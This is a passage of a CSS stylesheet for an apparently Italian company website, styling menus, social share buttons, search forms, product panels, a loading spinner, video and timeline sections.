	width: 50%;
}
.gigioheader  ul li , .gigioheader  ul li a{
	color: #2C3992;
	font-size: 14px;
	line-height: 30px;
}
.gigioheader .adestramenu ul, .contengomenuasinistra ul{
	display: block;
	clear:both;
	float: none;
}
.gigioheader .adestramenu ul {
	text-align: right;
}
.gigioheader  ul li, .gigioheader  ul li a{
	display: inline-block;
	text-align: center;
	clear:both;
	float: none;
}
.gigioheader ul li {
	position: relative;
}

.gigioheader ul li.menu-item-has-children{
	padding-right: 20px;

}
.gigioheader ul li.menu-item-has-children:before{
	content: "";
	position: absolute;
	height: 30px;
	width: 20px;
	top: 0;
	right: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
	background: url(img/sfondo-genitore-menu.png) top right no-repeat;
}
.gigioheader ul li.menu-item-has-children:hover:before{
	-moz-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.gigioheader ul li ul.sub-menu {
	top: 30px;
	z-index: 999;
	width: 100%;
	left: 0;
	right: 0;
	padding: 2%;
	margin: 0;
	display: none;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
	height: 50px;
	padding: 1em 0;
}
.gigioheader ul li ul.sub-menu:before{top:0;height: 60px;}
.gigioheader ul li ul.sub-menu li, .gigioheader ul li ul.sub-menu li a{
	/* display: block; */
	/* text-align: left; */
}
.gigioheader ul li:hover ul.sub-menu, .gigioheader ul li ul.sub-menu:hover {
	display: block;
}
li#menu-item-108.current_page_item:before{
	display: none !important;
}
.condividisocial {
	text-align: center;
}
a.linkasocialcondividi {
	display: inline-block;
	width: 66px;
	border-radius: 60px;
	text-align: center;
	height: 66px;
	margin: 0 10px;
}
a.linkasocialcondividi img.iconacondividi{
	vertical-align: middle;

}
a.linkasocialcondividi img.iconacondividi {
	width: 55px;
	line-height: 66px;
	display: block;
	margin: 0 auto;
	margin-top: 3px;
}
body a.cta.linkesterno {
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
}
.fingofooter a.linkasocialcondividi {
	width: 46px;
	height: 46px;
	margin: 10px;
}
.fingofooter a.linkasocialcondividi img.iconacondividi {
	width: 36px;
}
.fascia.testoblu p,  .fascia.testoblu h1,  .fascia.testoblu h2,  .fascia.testoblu h3,  .fascia.testoblu h4,  .fascia.testoblu h5,  .fascia.testoblu h5,  .fascia.testoblu li {
	color: #2C3992;
}
img.difiancoatitoloaccordion {
	max-height: 50px;
	max-width: 70px;
}
.caret{display:none;}
select.opionlistaprovince {
	/* display: inline-block; */
	line-height: 44px;
	border: 0;
	padding: 0;
	height: 44px;
	text-align: center;
	background-color: transparent;
	color: #2c3992;
	-webkit-appearance: none;
	background: url('img/arrowSelect.png') center right no-repeat;
	appearance: none;
	-moz-appearance: none;/* Firefox */
	-webkit-appearance: none;/* Safari and Chrome */
}
.agenti select.opionlistaprovince{background: url('img/arrowSelectWhite.png') center right no-repeat;}
select.opionlistaprovince option {
	background-color: #FFFFFF;
	font-size: 14px;
	color: #E80055;
}
@media screen and (min-width: 601px){
	.agenti img.aligncenter{
		margin-top: -50px;
	}
}
.fascia.testoblu .elementoprovincia p, .fascia.testoblu .elementoprovincia h1, .fascia.testoblu .elementoprovincia h2, .fascia.testoblu .provincia h2, .fascia.testoblu .elementoprovincia h3, .fascia.testoblu .elementoprovincia h4, .fascia.testoblu .elementoprovincia h5, .fascia.testoblu .elementoprovincia h6, .fascia.testoblu .elementoprovincia li{
	color: #e80055;
}
.fingobottone select::-ms-expand {
	display: none;
}
.fingobottone.waves-effect {
	font-family: 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	overflow: visible;
	display: inline-block;
	line-height: 35px;
	padding: 0 26px;
	border-radius: 165px;
	width: 390px;
	max-width: 100%;
	text-align: center;
	margin-top: 4em;
	color: #fff;
	background-color: transparent;
	cursor: auto;
	border: 3px solid #2c3992;
	transition: none;
	opacity: 1!important;
}
.provincia , .provinciaAgenti {
	display: none;
}
.waves-ripple{
	display:none!important;
}

.agenti select.opionlistaprovince{
	color:white;
}
.agenti .fingobottone.waves-effect{
	border-color: white;
	margin-top: 0;
}
body select:focus {
	outline: none;
	cursor: pointer;
}
/* Sistemo immagini in baloon */
option {
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
	border: 0;
	outline: 0;
}
@media screen and (max-width: 1250px){
	.contengosfondo .sfondo {
		background-position: -200px 140px;
	}
}
@media screen and (max-width: 1000px){
	.contengosfondo .sfondo {
		background-position: -410px 140px;
	}
}
@media screen and (max-width: 950px){
	.contengosfondo .sfondo {
		background-position: -120px 140px;
	}
}
@media screen and (max-width: 900px){
	.contengosfondo .sfondo {
		background-position: -440px 140px;
	}
}
h1,h2,h3,h4,h5,h6{
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}
@media screen and (max-width: 998px){
	body .gigioheader {
		position: absolute;
		right: 0;
		display: none;
	}
	.nav-wrapper {
		padding-top: 0;
	}
}

@media screen and (min-width: 999px){
	.contengopallonitabs.d124x124 .contengountab{
		width: 124px;
		margin: 0 10px;
	}
	.contengopallonitabs.d152x152 .contengountab{
		width: 152px;
	}
}
@media screen and (max-width: 998px){
	.contengopallonitabs.mo177X177 .contengountab{
		width: 177px;
	}
	.contengopallonitabs.mo218X218 .contengountab{
		width: 218px;
		display: table;
		padding: 0;
		height: 215px;
	}
}
.condividisocial i.fa {
	font-size: 36px;
	line-height: 60px;
}
.fascia.fingofooter .condividisocial i.fa {
	font-size: 24px;
	line-height: 40px;
}
.col.l6.m6.s12.immagineadestra h3, .col.l6.m6.s12.immagineadestra h2, .col.l6.m6.s12.immagineadestra p, .col.l6.m6.s12.immagineadestra h4
.col.l6.m6.s12.immaginesinistra h3, .col.l6.m6.s12.immaginesinistra h2, .col.l6.m6.s12.immaginesinistra p, .col.l6.m6.s12.immaginesinistra h4
{
	margin-top: 0;
}
pre {
	font-size: 12px;
	line-height: 15px;
	font-weight: 100;
	margin-top: 5px;
}
.fascia ul li {
	color: #2c3a93;
	margin-bottom: 10px;
}
.row.elenconews .status-publish i.fa, .single .apritogglenews .condividisocial i.fa {
	color: #fff !important;
}
.row.elenconews .status-publish  .bloccocta {
	text-align: center;
}
.mangiolospazioeportosu {
	margin-top: -22px;
}
a.linkcerca i.fa, a.linkcerca.attivo:hover i.fa {
	color: #EB1F29;
	font-size: 19px;
	line-height: 24px;
	display: inline-block;
	cursor: pointer;
	padding: 0 7px;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
	vertical-align: top;
}
a.linkcerca.attivo i.fa, a.linkcerca:hover i.fa {
	font-size: 22px;
}
.gigioheader .adestramenu ul li {
	top: -1px;
}
a.linkcerca, .gigioheader .adestramenu ul {
	display: inline-block;
}
.adestramenu {
	position: relative;
}
.adestramenu .formadiricerca, .formadiricerca2 {
	position: absolute;
	right: 0;
	left: 0;
	width: 100%;
	background-color: #fff;
	z-index: 99;
	padding: 0 15px;
	box-sizing: border-box;
	height: 0px;
	top: 30px;
	overflow: hidden;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}
.adestramenu .formadiricerca.attivo, .formadiricerca2.attivo {
	padding: 15px;
	height: 106px;
	-webkit-box-shadow: 0 1px 7px 0 rgba(2,2,2,0.8);
	box-shadow: 0 1px 7px 0 rgba(2,2,2,0.8);
}
h1 span.piupiccolo {
	font-size: 30px;
}
.perricerca p, .perricerca h1,.perricerca h2,.perricerca h3, .perricerca h4{
	color: #2c3a93;
}
.immaginecentratapostincerca {
	float: left;
	max-width: 28%;
	padding: 30px 2% 2% 0;
}
.sonolistaricerca + .sonolistaricerca {
	border-top: 1px dashed #2C3A93;
	margin-top: 30px;
}
.formadiricerca label, nav  .formadiricerca2 label, .contenitoremio .row.elenconews label {
	font-size: 17px !important;
	color: #2D3B94 !important;
}
.contenitoremio .row.elenconews form.search{
	margin-top: 40px;
}
.formadiricerca .input-field input[type=search], .formadiricerca2 .input-field input[type=search], .contenitoremio .row.elenconews .input-field input[type=search] {
	border-bottom: 1px solid #ccc;
	margin-top: 5px;
	padding: 0;
	box-sizing: border-box;
	width: -moz-calc(100% - 100px);
	/* WebKit */
	width: -webkit-calc(100% - 100px);
	/* Opera */
	width: -o-calc(100% - 100px);
	/* Standard */
	width: calc(100% - 100px);
	margin-bottom: 20px;
	float: left;
}
.input-field h4 {
	margin: 0;
	text-align: left;
}
/*
body div.contenutotoggle .fascia4prodotto p img, body div.contenutotoggle .fascia7prodotto p img {
    margin-bottom: 0;
}
*/
.rigaconitbas.fascia, .rigaconitbas.fascia .miocontenitore {
	padding: 0;
	max-width: none;
	width: 100%;
}

.rigaconitbas.fascia .miocontenitore > .row > .row {
	max-width: 936px;
	margin: 0 auto;
}
.rigaconitbas.fascia .miocontenitore > .row{
	display: none;
	margin-top: 0;
}
.rigaconitbas.fascia .miocontenitore > .row:first-child{
	display: block;
}
.rigaconitbas .row.attivo{
	margin-top: 0;
}

.rigaconitbas .row .contengoiltitolodettaglio.sfondoImmagineTopTab {
	padding: 20vh 20%;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
}
a.linkcerca2.hide-on-large-only.right {
	position: absolute;
	top: 0;
	right: 0;
	height: 60px;
	width: 50px;
	text-align: center;
	cursor: pointer;
}
a.linkcerca2.hide-on-large-only.right i.fa {
	line-height: 60px;
	font-size: 26px;
}
body .formadiricerca2 {
	top: 60px;
	z-index: 10;
}
body .formadiricerca2.attivo {
	-webkit-box-shadow: 0 2px 2px 0 rgba(2,2,2,0.8) !important;
	box-shadow: 0 2px 2px 0 rgba(2,2,2,0.8) !important;
	height: 143px !important;
}
body .formadiricerca2 button.search-submit {
	float: right;
}
button.waves-effect.waves-light.btn.search-submit {
	border-radius: 20px;
	font-size: 16px;
}
@media screen and (min-width: 601px){
	body div.contenutotoggle p img {
		margin-top: 0;
	}
	div.contenutotoggle .row.pseudoriga .conpaddingverticale {
		padding-right: 60px;
		padding-left: 60px;
	}
	body .row.pseudoriga.fascia1prodotto .col.l8.m8.s12.sfondosolomobile {
		padding-bottom: 0;
		margin-bottom: -40px;
	}
}
div.contengoicontenutitab p, div.contengoicontenutitab h1, div.contengoicontenutitab h3, div.contengoicontenutitab h2, div.contengoicontenutitab h4, div.contengoicontenutitab h5, div.contengoicontenutitab h6, div.contengoicontenutitab p, div.contengoicontenutitab img{
	margin-top: 0;
}
.col.l12.m12.s12.sonolistaricerca p {
	margin: 30px 0;
}
.col.l12.m12.s12.sonolistaricerca h2{
	margin-bottom: 0 !important;
}
.col.l12.m12.s12.sonolistaricerca h2:hover a {
	border-bottom: 2px solid #2c3a93;
}
.row.pseudoriga.fascia7prodotto .col.l6.m6.s12.mezzafasciacoloratabianco.conpaddingverticale img {
	margin-top: 18px;
	margin-bottom: 30px;
}
div.contienitogglenews p a {
	color: #2D3B94;
	text-decoration: underline;
}
@media screen and (max-width: 600px){

	.prodotto .conteitoretoggle{
		padding: 20px 0;
	}

	.prodotto:last-child > .conteitoretoggle {
		position: relative;
		margin-top: 1em;
	}

	div.conteitoretoggle h2 {
		font-size: 22px;
		margin: 10px 0;
		padding-right: 40px;
		position: relative;
		text-align: left;
	}
	.midimezzoinmobile{
		display: none;
	}
	.immagineadestra img, .immagineasinistra img {
		margin: 0 auto;
	}
	.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .col.s12.contengosfondo {
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.col.l6.m6.s12.immagineadestra {
		padding: 20px 0 0 0;
	}
	.formadiricerca2 .input-field input[type=search] {
		line-height: 30px;
	}
	div.contenutotoggle .row.pseudoriga {
		padding-bottom: 20px;
	}
	.col.l8.m8.s12.sfondosolomobile {
		background-size: contain;
		margin-left: -0.75rem;
		margin-right: -0.75rem;
		width: -moz-calc(100% + 1.50rem);
		/* WebKit */
		width: -webkit-calc(100% + 1.50rem);
		/* Opera */
		width: -o-calc(100% + 1.50rem);
		/* Standard */
		width: calc(100% + 1.50rem);
		margin-bottom: -20px;
	}
	a.linkasocialcondividi {
		width: 44px;
		border-radius: 40px;
		text-align: center;
		height: 44px;
		margin: 0px 6px;
	}
	.condividisocial i.fa {
		font-size: 24px;
		line-height: 40px;
	}
	.row.pseudoriga.fascia2prodotto {
		padding-bottom: 0 !important;
	}
	body .row.pseudoriga.fascia1prodotto {
		padding-bottom: 40px;
	}
	.col.conpaddingverticale {
		padding-bottom: 0;
		padding-top: 0;
	}
	body .row.pseudoriga.fascia1prodotto .col.l8.m8.s12.sfondosolomobile {
		padding-bottom: 0;
		margin-bottom: -40px;
	}
	.immaginecentratapostincerca {
		display: none;
	}
	.fascia footer p, .fascia footer div, .fascia footer li {
		font-size: 13px;
		line-height: 16px;
	}
	footer .row.conpaddingdesktop .widget_nav_menu ul li{
		display: block;
		float: none;
		clear: both;}
	.fascia footer li a{
		font-size: 13px;
		line-height: 16px;
	}
	ul#menu-menu-footer {
		padding: 0;
	}
	.col.l3.m12.s12.areadidestra {
		padding-top: 30px;
	}
	.row .col {
		padding: 0 4%;
	}
}
::-webkit-input-placeholder, :-moz-placeholder, ::-moz-placeholder, :-ms-input-placeholder {
	color: #7B7B7B  !important; ;
}
.row.pseudoriga.fascia2prodotto .owl-controls {
	display: none !important;
}
.row.pseudoriga.fascia2prodotto img.immaginicarosello{
	padding-top: 30px;
}
.row.pseudoriga.fascia2prodotto {
	position: relative;
}
.row.pseudoriga.fascia2prodotto .mettosopraecopro {
	position: absolute;
	right: -500px;
	left: -500px;
	top: 0;
	bottom: 0;
	z-index: 9999999;
}
h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong{
	font-weight: normal;
	font-family: 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}
.row.contengotabella.aumentospazip p {
	margin-bottom: 11px;
}

/* riga_header_slider */
#riga_header_slider.owl-carousel{
	display: block;
	overflow: hidden;
	position: relative;
}
.fascia #riga_header_slider h2{font-size: 50px;width: 80%;margin: 1em 0 0.75em;}
.fascia #riga_header_slider p{font-size: 30px;width: 85%;line-height: 35px;}
#riga_header_slider.owl-carousel .owl-controls{bottom: 0.5em;z-index: 2;max-width: 1200px;margin: 0 auto;text-align: left;}
@media screen and (max-width: 600px){
	#riga_header_slider.owl-carousel .owl-controls{
		display:none;
	}
}
#riga_header_slider.owl-theme .owl-controls .owl-dot span{
	background: transparent;
	border: 2px solid #fff;
}
#riga_header_slider.owl-theme .owl-controls .owl-page.active span,#riga_header_slider.owl-theme .owl-controls.clickable .owl-page:hover span,
#riga_header_slider.owl-theme .owl-controls .owl-dot.active span,#riga_header_slider.owl-theme .owl-controls.clickable .owl-dote:hover span{
	background: #fff;
}

.col.l7.m7.s12.contengosfondo {
	position: relative;
}
@media screen and (min-width: 600px){

	#riga_header_slider .sfondo{
		background-position: left 60px;
		background-size: contain;
		top: -230px;
	}
	#riga_header_slider.owl-carousel .owl-item{
		min-height: 450px;
		overflow: hidden;
	}
	#riga_header_slider.owl-carousel .owl-item .backgrounded{
		min-height: 550px;
		overflow: hidden;
	}
}
@media screen and (max-width: 998px){

	#riga_header_slider.owl-carousel .owl-item{
		min-height: 200px;
		overflow: hidden;
	}
	#riga_header_slider .diventorelativomobile {
		position: absolute;
		height: auto;
		bottom: 0;
		padding-bottom: 20px;
		left: 0;
		right: 0;
		width: 100%;
	}
	#riga_header_slider.owl-carousel .owl-item .backgrounded{
		min-height: 200px;
		overflow: hidden;
		background-image: none!important;
	}
}

#riga_header_slider.owl-carousel .owl-item.active{
	overflow: visible;
}
#riga_header_slider .row.conpaddingdesktop.rigatipo1{
	max-width: 1200px;
	margin: 0 auto;
	height: 450px;
}
.rigatipo1.conpaddingdesktop{
	padding-top: 10px;
}
.prodotto:nth-child(odd) .brandContainer{
	border-right: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
}
.prodotto:nth-child(even) .brandContainer{
	border-bottom: 1px solid #eeeeee;
}
.prodotto:last-child .brandContainer,
.prodotto:nth-last-child(2) .brandContainer{
	border-bottom: none;
}

@media screen and (max-width: 600px){
	.prodotto:nth-child(odd) .brandContainer{
	border: none;
	}

	.prodotto:nth-child(even) .brandContainer{
		border: none;
	}
}
.brandContainer{
	max-height: 333px;
}
.brandContainer img{
	width: 100%;
	max-height: 332px;
	display: block;
}
.prodotto .conteitoretoggle{
	padding: 0;
}
.prodotto .prodottoContent{
	background: no-repeat;
	background-size: auto 90%;
	min-height: 300px;
	border-radius: 15px;
	margin: 0;
	background-position: 90% center;
	padding-left: 1em;
	border: 1px solid #e7e7e7;
}

@media screen and (max-width: 996px){

	.prodotto .prodottoContent{
		background-size: auto 60%;
	}
}

.prodotto > div{
	position: relative;
}
.prodotto .contenutotoggle{
	top:250px;
}



.prodotto div.conteitoretoggle h2{
	color: #2C3992;
	text-align: center;
	margin-bottom: 0;
	max-width: 60%;
	line-height: 1em;
	font-size: 37px;
	text-align: left;
}


.prodotto div.conteitoretoggle .maxwidth .captionHeader h2{
	font-size: 5em;
}
.prodotto div.conteitoretoggle .maxwidth h2{
	color: #ffffff;
	text-align: left;
	max-width:100%;
	z-index: 9;
	margin-top: 0;
	font-size: 2.5em;
}

.prodotto div.conteitoretoggle .prodottoContent h3{
	margin-top: 0.3em;
	color: #2c3992;
	font-size: 23px;
	text-align: left;
	max-width: 53%;
}
.prodotto img.difiancoatitoloaccordion{
	max-width: 100%;
	max-height: 100%;
}
.maxwidth{
	max-width: 1440px;
	width: 100%;
	margin:  0 auto;
	z-index: 9;
	position: relative;
	/* padding-top: 48px; */
	background: white;
}
.maxwidth > .row{
	margin: 0;
	background-size: cover;
}
.maxwidth > .row > .col{
	padding:0;
}
.prodotto .contenutotoggle  {
	position: fixed;
	top: 186px;
	max-width: 1440px;
	width: 100%;
	margin: 0 auto;
	bottom:0;
	z-index: 990;
	opacity: 0;
	visibility: hidden;
	display: block;
	-webkit-transition: all 0.35s,
	-webkit-transform 0.35s;
	transition: all 0.35s, transform 0.35s;
	right: 0;
}
@media only screen and (max-width: 1200px) {
	.prodotto .contenutotoggle  {
		left: 0;
	}
}
@media only screen and (min-width: 1440px) {
	.prodotto .contenutotoggle  {
		position: fixed;
		top: 186px;
		max-width: 1440px;
		width: 100%;
		margin: 0 auto;
		bottom: auto;
		left: -moz-calc(50% - 720px);
		/* WebKit */
		left: -webkit-calc(50% - 720px);
		/* Opera */
		left: -o-calc(50% - 720px);
		/* Standard */
		left: calc(50% - 720px);
		height: -moz-calc(100vh - 185px);
		/* WebKit */
		height: -webkit-calc(100vh - 185px);
		/* Opera */
		height: -o-calc(100vh - 185px);
		/* Standard */
		height: calc(100vh - 185px);
	}

}
.prodotto .contenutotoggle.opened{
	/* overflow: inherit!important; */
}
@media only screen and (max-width: 998px) {
	.prodotto .contenutotoggle  {
		top: 0;
		z-index: 99999;
	}
}
.prodotto .contenutotoggle:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 100vh;
	background: rgba(0,0,0,0.5);
	left: 0;
	right: 0;
	top: 0;
	z-index: 0;
}

.prodotto .contenutotoggle.opened {
	opacity: 1;
	visibility: visible;
	overflow-y: scroll;
	padding: 0;
	overflow-x: hidden;
	z-index: 99999;
}
body.ovhidd{
	overflow: hidden;
}
.topDettaglioProdotto{
	background-color: #2c3a93;
	z-index: 11;
	position: fixed;
	left: 0;
	right: 0;
}
.topDettaglioProdotto h2{
	margin: 0;
	font-size: 36px;
	PADDING: 10PX 0;
	text-align: center;
}
.topDettaglioProdotto span{
	position: absolute;
	background: #3778ba;
	margin-top: 6px;
	border-radius: 50%;
	width: 35px;
	height: 35px;
	text-align: center;
	vertical-align: middle;
	padding-Top: 5PX;
	left: 0;
	top: 0;
	z-index: 9999;
}
.topDettaglioProdotto .maxwidth {
	position: relative;
	padding-top: 0;
}

.page-template-template-prodotti .miocontenitore > .row{margin: 1rem 0}

.page-template-template-prodotti .fascia:first-child {margin-top: 5em}
.page-template-template-prodotti .fascia:nth-last-child(3) {margin-bottom: 5em}

.copyright{
	text-align: center;
}
.copyright .row{
	margin: 10px 0;
}
.copyright p{
	font-size: 14px;
}
/*--- Loader ---*/

@import url(http://fonts.googleapis.com/css?family=Lato:100);

@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-moz-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-o-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

#loading-animation {
	max-width: 260px;
	max-height: 240px;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	border: 1px solid transparent;
	/* border-top-color: #29183A; */
	-webkit-animation: spin 3s linear infinite;
	animation: spin 2s linear infinite;
	-moz-box-shadow: 5px 1px 2px #29183A;
	-webkit-box-shadow: 5px 1px 2px #29183A;
	-o-box-shadow: 5px 1px 2px #29183A;
	box-shadow: 3px 1px 2px #29183A;
	display: inline-block;
	margin-top: 26vh;
}
.loader_container{
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	text-align: center;
	position: fixed;
	top: 0;
	z-index: 999999999;
	right: 0;
	left: 0;
	bottom: 0;
	background: white;
}
.loader_container.removed{
	opacity: 0;
	visibility: hidden;
}
#loading-animation:before {
	content: "";
	position: absolute;
	top: 7px;
	left: 7px;
	right: 7px;
	bottom: 7px;
	border-radius: 50%;
	border: 1px solid transparent;
	/*border-top-color: #86515B;*/
	-webkit-animation: spin 3s linear infinite;
	animation: spin 3s linear infinite;
	-moz-box-shadow: 5px 1px 2px #86515B;
	-webkit-box-shadow: 5px 1px 2px #86515B;
	-o-box-shadow: 5px 1px 2px #86515B;
	box-shadow: 3px 1px 2px #86515B;
}

#loading-animation:after {
	content: "";
	position: absolute;
	top: 15px;
	left: 15px;
	right: 15px;
	bottom: 15px;
	margin-top: -4px;
	border-radius: 50%;
	border: 1px solid transparent;
	/*border-top-color: #CF727A;*/
	-webkit-animation: spin 1.5s linear infinite;
	animation: spin 1.5s linear infinite;
	-moz-box-shadow: 5px 1px 2px #593134;
	-webkit-box-shadow: 5px 1px 2px #593134;
	-o-box-shadow: 5px 1px 2px #593134;
	box-shadow: 3px 1px 2px #593134;
}

@-webkit-keyframes pulse {
	0% {
		text-shadow: 1px 1px 5px #000;
	}
	50% {
		text-shadow: 1px 1px 30px #000;
	}
	100% {
		text-shadow: 1px 1px 5px #000;
	}
}

#immagine {
	top: 100px;
	position: absolute;
	left: -moz-calc(50% - 100px);
	/* WebKit */
	left: -webkit-calc(50% - 100px);
	/* Opera */
	left: -o-calc(50% - 100px);
	/* Standard */
	left: calc(50% - 100px);
	/* color: #F7DDCC; */
	/* font-size: 4em; */
	/* text-align: center; */
	-webkit-animation: pulse .9s infinite ease-in-out;
	filter: alpha(opacity=25);
	-webkit-transition: opacity 0.3s ease-in-out;
	-moz-transition: opacity 0.3s ease-in-out;
	-o-transition: opacity 0.3s ease-in-out;
	transition: opacity 0.3s ease-in-out;
	margin-top: 26vh;
}


/*--- VIDEO ---*/
.videoContainer{
	text-align: center;
	background-image: url('img/video_bg.png');
	height: 380px;
	padding-top: 54px;
	background-position: center top;
	background-repeat: no-repeat;
}
.videoContent{
	max-width: 424px;
	display: inline-block;
	width: 100%;
}
.videoCover.play{
	position: relative;
}
.videoCover.play:before{
	content: url('img/playVideo.png');
	display: block;
	position: absolute;
	left: -moz-calc(50% - 44px);
	/* WebKit */
	left: -webkit-calc(50% - 44px);
	/* Opera */
	left: -o-calc(50% - 44px);
	/* Standard */
	left: calc(50% - 44px);
	top: -moz-calc(50% - 44px);
	/* WebKit */
	top: -webkit-calc(50% - 44px);
	/* Opera */
	top: -o-calc(50% - 44px);
	/* Standard */
	top: calc(50% - 44px);
}


@media screen and (max-width: 600px){
	.videoContainer{
		background: none;
	}
}


/*--- TIMELINE ---*/
.timeline > .row{
	padding: 15px 0;
	background-repeat: no-repeat;
	BACKGROUND-POSITION: RIGHT center;
	BACKGROUND-SIZE: contain;
}
.timeline > .center-year > .col {
	height: 15em;
	border-radius: 7.5em;
	padding: 3em 2em;
}
.fascia.testoblu .timeline p {
	color: white;
	text-align: center;
	font-size: 22px;
}
.fascia.testoblu .timeline h2 {
	font-size: 23px;
	line-height: 27px;
	margin-bottom: 10px;
	text-align: center;
	color: white;
}
.fascia.testoblu .timeline .first-year h2, .fascia.testoblu .timeline .first-year p{
	text-align: left;
	color: #2c3992;
}
.fascia.testoblu .timeline .first-year h2{
	margin-top: 3em;
}
.timeline .txt-img .txt{
	height: 15em;
	border-radius: 0em 7.5em 7.5em 0;
	position: relative;
	padding: 3em 2em 3em 0;
}
.timeline .txt-img .txt:before{
	content:' ';
	display: block;
	position: absolute;
	right: 100%;
	height: 100%;
	top: 0;
	width: 1000px;
}
.timeline{
	text-align: center;
}
.timeline .first-year{
	text-align: left;
}
.timeline .img-txt{
	background-position: left center ;

}
.timeline .img-txt .txt{
	height: 15em;
	border-radius: 7.5em 0 0 7.5em;
	position: relative;
	padding: 3em 0 3em 2em;
}
.timeline .img-txt .txt:before{
	content:' ';
	display: block;
	position: absolute;
	left: 100%;
	height: 100%;
	top: 0;
	width: 1000px;
}
@media screen and (max-width: 600px){
	.timeline > .row{
		margin: 0 -4%;
	}
	.timeline > .center-year > .col {
		height: auto;
		border-radius: 0;
		padding: 2em 2em;
	}
	.timeline > .first-year{
		padding: 2em 0;
	}
	.timeline .img-txt .txt,.timeline .txt-img .txt{
		border-radius: 0;
		height: auto;
		padding: 2em;
	}
	.timeline .img-txt .txt:before,.timeline .txt-img .txt:before{
		display: none;}
}

.borderSeparatorUp {
	border-top : 1px solid #ccc;
}

.borderSeparatorDown {
	border-bottom : 1px solid #ccc;
}

.borderSeparatorLeft {
	border-left : 1px solid #ccc;
}

.borderSeparatorRight {
	border-right : 1px solid #ccc;
}

/*--- TIMELINE ---*/
.rivenditori {
	color: #2c3992;
}
.rivenditori h2{
	font-size: 30px;
	margin-bottom: 15px;
}
.rivenditori p{
	font-size: 18px;
}

.lavora-con-noi .riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .contengosfondo .sfondo {
	/*top: -3em;*/
	top: 0;
	height: 15em;
	left: 0;
	width: 2000px;
}
.lavora-con-noi a{
	color: #2C3992;
}
.lavora-con-noi .riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .bloccocta{
	text-align: center;
}
.lavora-con-noi .contengosfondo.aumentopaddingdestra{
	padding-left: 0px;
}
.lavora-con-noi .contengosfondo.aumentopaddingdestra img{
	margin: 10px auto 11px 80px;
}
@media screen and (max-width: 600px){
	.lavora-con-noi .riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .contengosfondo .sfondo {
		top: 0;
	}
	
	.lavora-con-noi .contengosfondo.aumentopaddingdestra img{
	    height: 250px;
	width: auto;
	}

	.lavora-con-noi .riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .col.s12.contengosfondo{
	padding-top:0px;
	}
}
.lavora-con-noi div.contengountab h3{
	color: white;
	font-family: 'vagrounded_ltregular', 'Dosis', sans-serif;
	font-size: 18px;
}
.right.barrasolodesktop > ul > li {
	position: relative;
}
.right.barrasolodesktop > ul li > a{
	padding: 0 1.2vw;
}

.right.barrasolodesktop > ul ul li > a{
	text-transform:uppercase;
	font-size: 16px;
}

.right.barrasolodesktop > ul > li.current-menu-parent:after {
	background: url(img/freccina-menu-1.png) bottom center no-repeat;
	content: '';
	display: block;
	position: absolute;
	width: 37px;
	height: 18px;
	/* background: red; */
	left: -moz-calc(50% - 19px);
	/* WebKit */
	left: -webkit-calc(50% - 19px);
	/* Opera */
	left: -o-calc(50% - 19px);
	/* Standard */
	left: calc(50% - 19px);
	z-index: 9;
}
nav div.nav-wrapper{
	height: auto;
}
.contengomenuasinistra ul.sub-menu {
	position: absolute;
	width: auto;
	padding: 0;
	background: #0F0E9F;
	height: auto!important;
}
.contengomenuasinistra ul.sub-menu:before{
	display: none;
}
.contengomenuasinistra ul.sub-menu li {
	display:block;
	text-align:left;
}

.innovazione .fascia ul li {
	color: white;
}
.innovazione #riga_header_slider .owl-controls{display: none;}
@media screen and (min-width: 900px){
	.lavora-con-noi .contenitoremio{position:relative;}
	.lavora-con-noi .contenitoremio:after {
		content: '';
		width: 290px;
